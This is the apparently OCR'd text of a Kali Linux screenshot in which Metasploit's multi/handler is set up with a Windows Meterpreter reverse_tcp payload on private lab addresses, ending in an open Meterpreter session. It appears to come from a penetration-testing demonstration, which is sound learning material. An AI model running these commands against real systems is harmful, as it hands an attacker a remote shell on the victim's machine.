 Home
Kali Linux
Applications Places QTerminal Oct 4 12:30 1
motasem@kali: ~
File Actions Edit View Help
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.7
LHOST => 192.168.1.7
msf5 exploit(multi/handler) > set LPORT 4545
LPORT => 4545
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:4545
[*] Sending stage (180291 bytes) to 192.168.1.5
[*] Meterpreter session 2 opened (192.168.1.7:4545 -> 192.168.1.5:49329) at 2020-10-04 12:30:04 -0400
meterpreter >
meterpreter >
meterpreter >
KALI
BY OFFENSIVE SECURITY
motasem@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:30
04/10/2020